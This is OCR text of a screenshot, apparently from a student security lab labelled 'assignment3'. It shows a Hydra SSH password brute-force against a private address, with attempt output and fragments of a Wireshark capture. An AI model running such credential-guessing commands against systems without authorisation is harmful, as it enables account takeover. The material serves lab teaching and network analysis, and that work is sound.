 Capturing from any
kali@kali: ~
File Actions Edit View Help
View Go Capture Analyze
ephony Wireless Tools Help
┌──(kali㉿kali)-[~]
└─$ hydra -V -f -t 4 -l luser1 -P /usr/share/wordlists/fasttrack.txt ssh://19
2.168.0.43
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-13 00:
26:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 222 login tries (l:1/p:222)
, ~56 tries per task
[DATA] attacking ssh://192.168.0.43:22/
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2017" - 1 of 222
[child 0] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2016" - 2 of 222
[child 1] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2015" - 3 of 222
[child 2] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2014" - 4 of 222
[child 3] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2013" - 5 of 222
[child 3] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "spring2017" - 6 of 222
[child 0] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "spring2016" - 7 of 222
[child 1] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "spring2015" - 8 of 222
[child 2] (0/0)
Destination Protocol Length Info
10.0.2.15 TCP 62 22 →
10.0.2.15 SSHv2 108 Serve
192.168.0.43 SSHv2 140 Clien
10.0.2.15 TCP 62 22 →
10.0.2.15 SSHv2 108 Serve
10.0.2.15 SSHv2 108 Serve
192.168.0.43 SSHv2 140 Clien
192.168.0.43 SSHv2 140 Clien
10.0.2.15 TCP 62 22 →
10.0.2.15 TCP 62 22 →
0d 67 00 00 08 00 ········'··g····
77 fd 0a 00 02 0f E··<··@·@·w·····
8b 64 00 00 00 00 ···+·······d····
05 b4 04 02 08 0a ········ ········
03 07 CVE····· ····
any: <live capture in progress>
Packets: 131 · Displayed: 131 (100.0%)
Profile: Default
assignment3